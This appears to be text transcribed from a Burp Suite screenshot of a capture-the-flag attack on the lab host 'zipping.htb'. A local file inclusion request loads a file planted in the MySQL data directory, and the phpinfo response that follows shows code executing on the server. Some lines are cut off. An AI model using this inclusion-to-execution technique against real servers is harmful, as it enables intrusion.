 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=/var/lib/mysql/x HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://zipping.htb/shop/index.php?page=cart
8 Connection: close
9 Cookie: PHPSESSID=pmrdeff6lf056ho7lnt8iqcr6j
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Version 8.1.7-1ubuntu3.5
System Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:1
Build Date Jun 28 2023 14:05:45
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.1/apache2/conf.d/10-opcache.ini,
/etc/php/8.1/apache2/conf.d/10-pdo.ini, /etc/php/8.1/apache2/conf.d/20-calendar.ini,
/etc/php/8.1/apache2/conf.d/20-ctype.ini, /etc/php/8.1/apache2/conf.d/20-exif.ini, /etc/php/8.
ffi.ini, /etc/php/8.1/apache2/conf.d/20-fileinfo.ini, /etc/php/8.1/apache2/conf.d/20-ftp.ini,
/etc/php/8.1/apache2/conf.d/20-gettext.ini, /etc/php/8.1/apache2/conf.d/20-iconv.ini,
/etc/php/8.1/apache2/conf.d/20-mysqli.ini, /etc/php/8.1/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/8.1/apache2/conf.d/20-phar.ini, /etc/php/8.1/apache2/conf.d/20-posix.ini, /etc/php/8
readline.ini, /etc/php/8.1/apache2/conf.d/20-shmop.ini, /etc/php/8.1/apache2/conf.d/20-sock
/etc/php/8.1/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.1/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.1/apache2/conf.d/20-sysvshm.ini, /etc/php/8.1/apache2/conf.d/20-tokenizer.ini,
/etc/php/8.1/apache2/conf.d/20-zip.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled